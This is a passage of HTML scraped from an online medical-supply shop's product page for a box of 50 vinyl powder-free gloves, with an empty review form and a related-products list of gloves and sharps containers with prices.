					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Medical gloves</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.fillerworldwidesupplies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" required placeholder="Your review"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email" value="" size="30" required /></p>
<p class="comment-form-url"> <input id="url" name="url" type="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit"><span>Submit Your Review</span></button> <input type='hidden' name='comment_post_ID' value='5283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="woocommerce-product-carousel owl-theme" data-columns="4">
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5279 status-publish first instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3260-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5279  wishlist-fragment on-first-load"
	data-fragment-ref="5279"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5279,&quot;parent_product_id&quot;:5279,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5279&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5279"
		data-product-type="simple"
		data-original-product-id="5279"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5279" class="compare button" data-product_id="5279" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5279">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/pmp5855-protector-vinyl-powder-free-glove-medium-1-box-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/pmp5855-protector-vinyl-powder-free-glove-medium-1-box-of-100/">PMP5855 Protector Vinyl Powder Free Glove Medium 1 box of 100</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5279" data-product_sku="" aria-label="Add &ldquo;PMP5855 Protector Vinyl Powder Free Glove Medium 1 box of 100&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5266 status-publish instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1964-large.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5266  wishlist-fragment on-first-load"
	data-fragment-ref="5266"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5266,&quot;parent_product_id&quot;:5266,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5266&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5266"
		data-product-type="simple"
		data-original-product-id="5266"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5266" class="compare button" data-product_id="5266" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5266">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/dndd476yl-yellow-lid-sharpsguard-11-5-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/dndd476yl-yellow-lid-sharpsguard-11-5-litre/">DNDD476YL Yellow Lid Sharpsguard 11.5 litre</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5266" data-product_sku="" aria-label="Add &ldquo;DNDD476YL Yellow Lid Sharpsguard 11.5 litre&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5264 status-publish instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1960-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5264  wishlist-fragment on-first-load"
	data-fragment-ref="5264"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5264,&quot;parent_product_id&quot;:5264,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5264&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5264"
		data-product-type="simple"
		data-original-product-id="5264"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5264" class="compare button" data-product_id="5264" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5264">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/dndd473yl-yellow-lid-sharpsguard-7-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/dndd473yl-yellow-lid-sharpsguard-7-litre/">DNDD473YL Yellow Lid Sharpsguard 7 litre</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.50</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5264" data-product_sku="" aria-label="Add &ldquo;DNDD473YL Yellow Lid Sharpsguard 7 litre&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5262 status-publish last instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5262  wishlist-fragment on-first-load"
	data-fragment-ref="5262"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5262,&quot;parent_product_id&quot;:5262,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5262&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5262"
		data-product-type="simple"
		data-original-product-id="5262"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5262" class="compare button" data-product_id="5262" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5262">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/dndd471yl-yellow-lid-sharpsguard-5-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/dndd471yl-yellow-lid-sharpsguard-5-litre/">DNDD471YL Yellow Lid Sharpsguard 5 litre</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5262" data-product_sku="" aria-label="Add &ldquo;DNDD471YL Yellow Lid Sharpsguard 5 litre&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5296 status-publish first instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1962-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5296  wishlist-fragment on-first-load"
	data-fragment-ref="5296"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5296,&quot;parent_product_id&quot;:5296,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5296&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5296"
		data-product-type="simple"
		data-original-product-id="5296"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5296" class="compare button" data-product_id="5296" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5296">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/1h2-y2-s-18-gb-5693-purple-lid-sharpsguard-city-5-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/1h2-y2-s-18-gb-5693-purple-lid-sharpsguard-city-5-litre/">1H2/Y2/S/18/GB/5693 Purple Lid Sharpsguard city 5 Litre</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5296" data-product_sku="" aria-label="Add &ldquo;1H2/Y2/S/18/GB/5693 Purple Lid Sharpsguard city 5 Litre&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5274 status-publish instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4183-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5274  wishlist-fragment on-first-load"
	data-fragment-ref="5274"
